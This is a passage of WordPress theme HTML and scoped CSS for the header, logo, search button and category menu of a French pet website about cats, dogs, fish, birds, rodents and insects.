</style><div class="vc_column tdi_6_634  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_634{
                    vertical-align: baseline;
                }.tdi_6_634 > .wpb_wrapper,
				.tdi_6_634 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_634 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_634 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_634{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_634{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_94a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_94a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_94a{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_94a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_94a .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_94a .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_94a .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_32c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_32c{
                    vertical-align: baseline;
                }.tdi_9_32c > .wpb_wrapper,
				.tdi_9_32c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_32c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_32c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_32c{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_32c{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_662 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_662" >
<style>

/* inline tdc_css att */

.tdi_10_662{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_662{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_662{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_662{
                    display: inline-block;
                }.tdi_10_662 .tdb-logo-a,
                .tdi_10_662 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_662 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_662 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_662 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_662 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_662 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_662 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_662 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_662 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_662 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_662 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_662 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_662 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_662 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_662 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_662 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_662 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_662 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_c35  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_c35{
                    vertical-align: baseline;
                }.tdi_12_c35 > .wpb_wrapper,
				.tdi_12_c35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_c35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_c35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_c35{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_c35{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_a64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_a64" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_a64{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_a64 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_a64 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_a64 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_a64 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_c4c" class="tdc-zone"><div class="tdc_zone tdi_15_59c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_59c{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_693" class="tdc-row"><div class="vc_row tdi_17_644  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_644,
                .tdi_17_644 .tdc-columns{
                    min-height: 0;
                }.tdi_17_644,
				.tdi_17_644 .tdc-columns{
				    display: block;
				}.tdi_17_644 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_f69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_f69{
                    vertical-align: baseline;
                }.tdi_19_f69 > .wpb_wrapper,
				.tdi_19_f69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_f69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_f69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_9d4" class="tdc-zone"><div class="tdc_zone tdi_21_023  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_023{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_023{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_9d4_rand_style td-element-style" ><style>
.tdi_20_9d4_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_329" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_95d  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_95d,
                .tdi_23_95d .tdc-columns{
                    min-height: 0;
                }#tdi_22_329.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_329.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_95d,
				.tdi_23_95d .tdc-columns{
				    display: block;
				}.tdi_23_95d .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_95d.tdc-row-content-vert-center,
                    .tdi_23_95d.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_95d.tdc-row-content-vert-bottom,
                    .tdi_23_95d.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_95d.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_95d.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_95d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_95d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_95d {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_95d .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_95d{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_95d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_95d{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_95d{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_34d  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_34d{
                    vertical-align: baseline;
                }.tdi_25_34d > .wpb_wrapper,
				.tdi_25_34d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_34d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_34d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_34d{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_34d{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_34d{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_939 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_939" >
<style>

/* inline tdc_css att */

.tdi_26_939{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_939{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_939{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_939{
                    display: inline-block;
                }.tdi_26_939 .tdb-logo-a,
                .tdi_26_939 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_939 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_939 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_939 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_939 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_939 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_939 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_939 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_939 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_939 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_939 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_939 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_939 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_939 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_939 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_939 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_939 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_939 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_499  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_499{
                    vertical-align: baseline;
                }.tdi_28_499 > .wpb_wrapper,
				.tdi_28_499 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_499 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_499 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_499{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_499{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_499{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_f35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_f35"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_f35{
                    display: inline-block;
                }.tdi_29_f35 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_f35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f35 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_f35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_f35 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_f35 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_f35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_f35 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_f35 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_f35 .tdb-menu > li > a,
                .tdi_29_f35 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_f35 .tdb-menu > li > a,
                .tdi_29_f35 .td-subcat-more,
                .tdi_29_f35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_f35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_f35 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_f35 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_f35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_f35 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_f35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_f35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_f35 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_f35 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_f35 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_f35 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_f35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f35 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_f35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_f35 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_f35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_f35 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_f35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_f35 .tdb-menu > li > a,
                .tdi_29_f35 .td-subcat-more,
                .tdi_29_f35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_f35 .tdb-menu > li.current-menu-item > a,
				.tdi_29_f35 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_f35 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_f35 .tdb-menu > li:hover > a,
				.tdi_29_f35 .tdb-menu > li.tdb-hover > a,
				.tdi_29_f35 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_f35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_f35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_f35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_f35 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_f35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_f35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_f35 .tdb-menu > li > a:after,
				.tdi_29_f35 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_f35 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_f35 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_f35 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_f35 .tdb-menu > li:hover > a:after,
				.tdi_29_f35 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_f35 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_f35 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_f35 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_f35 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_692 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_692" >
<style>

/* inline tdc_css att */

.tdi_32_692{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_692{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_692{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_692 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_692{
                    display: inline-block;
                }.tdi_32_692 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_692 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_692 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_692 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_692 .tdb-drop-down-search-inner,
                .tdi_32_692 .tdb-search-form,
                .tdi_32_692 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_692 .tdb-head-search-form-input,
                .tdi_32_692 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_692 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_692 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_692 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_692 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_692 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_692 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_692 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_692 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_692 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_692 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_692 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_692 .result-msg,
                .tdi_32_692 .result-msg a{
                    color: #000000;
                }.tdi_32_692 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_692 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_692 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_692 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_692 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_692 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_692 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_692 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_692 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_692 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_692 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_692 .td-image-container,
				.ie11 .tdi_32_692 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_692 .td-module-meta-info,
				.ie11 .tdi_32_692 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_692 .td-post-vid-time{
					display: block;
				}.tdi_32_692 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_692 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_692 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_692 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_692 .td-read-more{
					display: none;
				}.tdi_32_692 .td-author-date{
					display: none;
				}.tdi_32_692 .td-post-author-name{
					display: none;
				}.tdi_32_692 .td-post-date,
				.tdi_32_692 .td-post-author-name span{
					display: none;
				}.tdi_32_692 .entry-review-stars{
					display: none;
				}.tdi_32_692 .td-icon-star,
                .tdi_32_692 .td-icon-star-empty,
                .tdi_32_692 .td-icon-star-half{
					font-size: 15px;
